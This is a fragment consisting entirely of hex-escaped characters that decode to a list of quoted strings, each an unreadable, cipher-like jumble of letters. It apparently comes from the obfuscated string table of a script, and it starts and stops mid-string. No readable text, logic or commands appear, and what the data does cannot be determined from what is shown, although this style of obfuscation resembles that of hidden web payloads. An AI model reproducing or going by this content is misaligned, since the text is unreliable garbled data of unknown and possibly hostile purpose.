F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x47\x5C\x77\x5C\x6C\x5C\x50\x5C\x73\x5C\x6E\x5C\x44\x5C\x6B\x5C\x52\x5C\x51\x5C\x72\x5C\x47\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x68\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x47\x5C\x6E\x5C\x77\x5C\x64\x5C\x6B\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x64\x5C\x73\x5C\x31\x4B\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x6D\x5C\x31\x62\x5C\x6C\x5C\x6D\x5C\x32\x74\x5C\x31\x68\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6D\x5C\x50\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x68\x5C\x64\x5C\x6A\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x57\x5C\x64\x5C\x6D\x5C\x68\x5C\x4E\x5C\x44\x5C\x44\x5C\x6F\x5C\x73\x5C\x6A\x5C\x64\x5C\x43\x5C\x6D\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x6D\x5C\x6F\x5C\x67\x5C\x43\x5C\x64\x5C\x73\x5C\x6D\x5C\x57\x5C\x73\x5C\x6F\x5C\x50\x5C\x68\x5C\x64\x5C\x73\x5C\x6D\x5C\x44\x5C\x67\x5C\x64\x5C\x6E\x5C\x68\x5C\x64\x5C\x6D\x5C\x72\x5C\x71\x5C\x75\x5C\x67\x5C\x4E\x5C\x43\x5C\x64\x5C\x6D\x5C\x44\x5C\x72\x5C\x75\x5C\x6A\x5C\x4E\x5C\x73\x5C\x64\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x6D\x5C\x49\x5C\x6D\x5C\x32\x63\x5C\x6E\x5C\x4F\x5C\x6E\x5C\x68\x5C\x75\x5C\x73\x5C\x72\x5C\x44\x5C\x6A\x5C\x6D\x5C\x67\x5C\x72\x5C\x57\x5C\x73\x5C\x6E\x5C\x73\x5C\x56\x5C\x6D\x5C\x72\x5C\x71\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x73\x5C\x6D\x5C\x43\x5C\x6F\x5C\x75\x5C\x4E\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x63\x22\x2C\x22\x5C\x50\x5C\x6E\x5C\x73\x5C\x71\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x64\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6F\x5C\x47\x5C\x44\x5C\x67\x5C\x64\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x32\x74\x5C\x6A\x5C\x64\x5C\x47\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x61\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x36\x44\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x31\x68\x5C\x6E\x5C\x67\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x72\x5C\x43\x5C\x64\x5C\x6C\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6E\x5C\x73\x5C\x73\x5C\x6F\x5C\x50\x5C\x31\x52\x5C\x72\x5C\x68\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x77\x5C\x6F\x5C\x31\x79\x5C\x6F\x5C\x36\x45\x5C\x64\x5C\x53\x5C\x6A\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x36\x45\x5C\x64\x5C\x53\x5C\x6A\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x73\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x64\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x77\x5C\x6F\x5C\x31\x79\x5C\x6F\x5C\x32\x68\x5C\x73\x5C\x64\x5C\x4F\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x32\x68\x5C\x73\x5C\x64\x5C\x4F\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x67\x5C\x64\x5C\x31\x68\x5C\x6A\x5C\x6C\x5C\x64\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x4E\x5C\x44\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x31\x74\x5C\x6F\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x64\x5C\x68\x5C\x75\x5C\x39\x56\x5C\x64\x5C\x56\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6C\x5C\x6F\x5C\x44\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x43\x5C\x64\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x56\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x72\x5C\x68\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x31\x4B\x5C\x6A\x5C\x6A\x5C\x73\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x6A\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x31\x68\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x5C\x4D\x5C\x43\x5C\x33\x54\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x42\x5C\x6D\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x42\x5C\x6D\x5C\x70\x5C\x44\x5C\x53\x5C\x33\x4A\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x31\x45\x5C\x6F\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x6E\x5C\x57\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6E\x5C\x77\x5C\x77\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x31\x53\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x6F\x5C\x44\x5C\x6E\x5C\x75\x5C\x72\x5C\x6A\x5C\x56\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x5C\x42\x5C\x6D\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x42\x5C\x6D\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x6F\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x50\x5C\x72\x5C\x44\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x73\x5C\x64\x5C\x68\x5C\x4A\x5C\x6F\x5C\x67\x5C\x43\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x47\x5C\x6E\x5C\x71\x5C\x6E\x5C\x77\x5C\x64\x5C\x31\x73\x5C\x50\x5C\x72\x5C\x44\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x77\x5C\x64\x5C\x61\x44\x22\x2C\x22\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x31\x79\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x6F\x5C\x73\x5C\x72\x5C\x77\x5C\x72\x5C\x71\x5C\x6E\x5C\x67\x5C\x31\x53\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x64\x5C\x71\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x68\x5C\x75\x5C\x73\x5C\x6F\x5C\x67\x5C\x67\x5C\x31\x44\x5C\x64\x5C\x31\x68\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x77\x5C\x73\x5C\x6E\x5C\x57\x5C\x57\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x4E\x5C\x44\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x5C\x64\x5C\x71\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x50\x5C\x4A\x5C\x64\x5C\x64\x5C\x67\x5C\x6D\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x50\x5C\x4A\x5C\x64\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x43\x5C\x64\x5C\x67\x5C\x6A\x5C\x6E\x5C\x34\x46\x22\x2C\x22\x5C\x31\x62\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x72\x5C\x68\x22\x2C\x22\x5C\x63\x5C\x43\x5C\x32\x6E\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x71\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x57\x5C\x72\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6D\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x47\x5C\x77\x5C\x6C\x5C\x50\x5C\x73\x5C\x6E\x5C\x44\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x75\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x31\x52\x5C\x6E\x5C\x6A\x5C\x6E\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x71\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x73\x5C\x6F\x5C\x47\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x74\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x22\x2C\x22\x5C\x67\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x6D\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6A\x5C\x64\x5C\x43\x5C\x6D\x5C\x44\x5C\x73\x5C\x6F\x5C\x44\x5C\x64\x5C\x73\x5C\x67\x5C\x56\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x73\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x67\x5C\x43\x5C\x32\x46\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x44\x5C\x67\x5C\x6E\x5C\x75\x5C\x64\x5C\x31\x73\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x32\x42\x5C\x34\x4F\x5C\x32\x74\x5C\x31\x52\x5C\x31\x76\x22\x2C\x22\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x31\x65\x5C\x67\x5C\x31\x65\x5C\x43\x5C\x34\x4F\x5C\x34\x4F\x5C\x72\x5C\x71\x5C\x31\x68\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x71\x5C\x6E\x5C\x47\x5C\x64\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x6E\x5C\x73\x5C\x75\x5C\x4A\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x47\x5C\x72\x5C\x43\x5C\x43\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x31\x63\x5C\x70\x5C\x44\x5C\x53\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x5C\x31\x76\x5C\x68\x5C\x47\x5C\x6E\x5C\x67\x5C\x67\x22\x2C\x22\x5C\x34\x45\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x32\x48\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x32\x48\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x79\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x67\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x45\x5C\x6E\x5C\x73\x5C\x77\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x32\x74\x5C\x71\x5C\x43\x5C\x64\x5C\x53\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x71\x5C\x6E\x5C\x72\x5C\x67\x22\x2C\x22\x5C\x68\x5C\x4A\x5C\x6F\x5C\x50\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x46\x5C\x56\x5C\x31\x52\x5C\x64\x5C\x31\x68\x5C\x6E\x5C\x4E\x5C\x67\x5C\x6A\x22\x2C\x22\x5C\x44\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x74\x5C\x6E\x5C\x44\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x36\x44\x5C\x44\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x4E\x5C\x67\x5C\x67\x5C\x6C\x5C\x75\x5C\x6E\x5C\x44\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x6C\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6E\x5C\x71\x5C\x72\x5C\x47\x5C\x6E\x5C\x6A\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x31\x79\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x73\x5C\x50\x5C\x72\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x74\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x32\x68\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x47\x5C\x57\x5C\x36\x45\x5C\x43\x5C\x73\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x44\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x47\x5C\x57\x5C\x31\x74\x5C\x6F\x5C\x71\x5C\x6A\x5C\x32\x46\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x72\x5C\x67\x5C\x56\x5C\x47\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6F\x5C